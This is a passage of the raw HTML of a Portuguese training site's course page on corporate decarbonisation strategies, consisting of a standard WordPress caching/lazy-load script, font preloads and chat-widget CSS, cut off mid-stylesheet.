

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formacaonline.com/formacoes/estrategias-descarbonizacao-empresas/
body_size: 120125
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Estratégias de Descarbonização Empresarial - FormaçãOnline</title><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">#upload_to_client_form #cmdz_sendFile{opacity:0;position:absolute;z-index:-1;width:0}#upload_to_client_form label{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0 1px 0 #fff}#upload_to_client_form label:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);background-color:#e9e9e9}#upload_to_client_form a.upload{line-height:1}.cmcdz-sendFile::before{color:#fff}.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none;white-space:pre}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);font-size:17px;line-height:21px}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}13%{transform:rotateZ(25deg) scale(1.2)}15%{transform:rotateZ(-15deg) scale(1.2)}17%{transform:rotateZ(15deg) scale(1.2)}20%{transform:rotateZ(-12deg) scale(1.2)}22%{transform:rotateZ(0) scale(1.2)}100%,24%{transform:rotateZ(0) scale(1)}}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *{margin:0;padding:0}.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-widget.chaty-open .chaty-channel-list{pointer-events:auto}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgba(73,104,126,.16)}.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}.chaty-channel.single .chaty-svg{margin:0}.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0}.chaty-channel button{background:0 0;border-radius:50%}.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}.chaty-contact-form-box button.chaty-submit-button:disabled .chaty-loader{display:inline-block}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgba(73,104,126,.16);border-radius:50%}.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger{display:block}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-main{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;pointer-events:auto}.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}.chaty-whatsapp-content{padding:20px}.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}.chaty-form-body form{margin:0;padding:0}.qr-code-image{padding:10px;text-align:center;border:1px solid silver;border-radius:4px}.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:var(--wpr-bg-0ebfb8c4-e635-4a0f-8d45-d36d520fb034)}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form 